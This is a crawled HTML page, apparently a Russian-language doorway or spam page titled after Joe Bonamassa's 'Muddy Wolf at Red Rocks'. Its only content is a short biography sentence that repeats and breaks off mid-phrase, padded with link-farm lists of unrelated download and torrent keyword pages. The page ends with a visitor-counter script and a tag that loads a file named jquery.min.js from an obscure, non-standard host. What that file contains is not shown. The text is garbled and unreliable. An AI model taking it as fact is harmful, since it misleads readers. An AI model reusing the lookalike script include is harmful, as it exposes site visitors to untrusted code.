

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-muddy-wolf-at-red-rocks-dzho-bonamassa.html
body_size: 2000
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Muddy wolf at red rocks джо бонамасса - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Muddy wolf at red rocks джо бонамасса</h2>
                            </header>
                            <p>Биография. Джо Бонамасса родился в Нью-Хартфорде, штат Нью-Йорк, 8 мая 1977 года. Его отец торговал гитарами, поэтому уже в четыре года Джо практиковался на детских моделях «Chiquita». Биография. Джо Бонамасса родился в Нью-Хартфорде, штат Нью-Йорк, 8 мая 1977 года. Его отец. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-minusovka-chasiki-fiksiki.html">Минусовка часики фиксики</a></li>
                                <li><a href="fy0-ratatuy-na-francuzskom-s-subtitrami.html">Рататуй на французском с субтитрами</a></li>
                                <li><a href="fy0-shema-aeroporta-emelyanovo.html">Схема аэропорта емельяново</a></li>
                                <li><a href="fy0-meet24-skachat-android.html">Meet24 скачать андроид</a></li>
                                <li><a href="fy0-sborniki-trans-muzyka-skachat-besplatno.html">Сборники транс музыка скачать бесплатно</a></li>
                                <li><a href="fy0-skachat-knigu-vedmak-sapkovskiy.html">Скачать книгу ведьмак сапковский</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бонамасса, Джо — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-serial-syny-anarhii-v-hd-kachestve.html">Скачать сериал сыны анархии в hd качестве</a></li>
                                            <li><a href="fy0-skachat-muzyku-iz-sluzhebnogo-romana.html">Скачать музыку из служебного романа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-torrent-doktor-kto-3-sezon.html">Торрент доктор кто 3 сезон</a></li>
                                            <li><a href="fy0-zabyl-parol-na-vindovs-7-chto-delat.html">Забыл пароль на виндовс 7 что делать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-drayver-dlya-hp-cp4025.html">Драйвер для hp cp4025</a></li>
                                            <li><a href="fy0-zvezdnye-voyny-pk.html">Звездные войны пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-screen-stream-mirroring-dlya-android.html">Screen stream mirroring для android</a></li>
                                            <li><a href="fy0-logovo-kozla-3.html">Логово козла 3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
